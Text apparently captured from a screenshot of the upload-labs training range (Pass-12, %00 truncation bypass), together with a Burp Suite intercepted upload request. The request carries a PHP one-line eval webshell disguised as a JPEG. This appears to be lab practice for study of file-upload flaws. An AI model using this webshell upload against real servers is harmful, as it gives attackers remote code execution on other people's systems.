 黑客导航
封神台 - 掌控安全在线演练靶场
7.1、IIS6.0解析漏洞（一） - 掌
upload-labs
59.63.200.79:8016/Pass-12/index.php
upLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
%00截断绕过(二)
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... wenjian.jpg 上传
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extend
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3375172290483858103342316766
Content-Length: 492
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-12/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------3375172290483858103342316766
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------3375172290483858103342316766
Content-Disposition: form-data; name="upload_file"; filename="wenjian.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[8]);?>
-----------------------------3375172290483858103342316766
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------3375172290483858103342316766--